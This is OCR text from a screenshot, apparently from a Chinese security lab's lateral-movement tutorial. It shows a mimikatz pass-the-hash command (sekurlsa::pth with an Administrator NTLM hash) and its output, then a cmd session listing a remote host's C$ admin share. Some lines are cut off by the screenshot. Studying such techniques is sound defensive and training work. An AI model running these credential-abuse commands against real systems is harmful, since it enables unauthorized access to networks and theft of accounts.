 credman :
mimikatz # sekurlsa::pth /user:Administrator /domain:GOD /ntlm:ccef208c6485269c2
0db2cad21734fe7
user : Administrator
domain : GOD
program : cmd.exe
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 2228
| TID 2812
| LUID 0 ; 706424 (
\_ msv1_0 - data c
\_ kerberos - data c
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_exp
\_ rc4_hmac_old_exp
\_ *Password replac
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir //WebServer/c$
无效开关 - "/"。
C:\Windows\system32>dir \\WebServer\c$
驱动器 \\WebServer\c$ 中的卷没有标签。
卷的序列号是 9456-DCA8
\\WebServer\c$ 的目录
2019/01/29 14:06 <DIR> DcWeb
2016/04/08 20:16 14,963 Get-PassHashes.ps1
2019/01/27 21:26 <DIR> inetpub
2019/01/28 20:40 <DIR> Program Files
2019/01/28 20:47 <DIR> Program Files (x86)
2019/05/26 16:09 <DIR> Users
2019/01/28 20:25 <DIR> Windows
1 个文件 14,963 字节
6 个目录 22,508,453,888 可用字节
Ms08067安全实验室
C:\Windows\system32>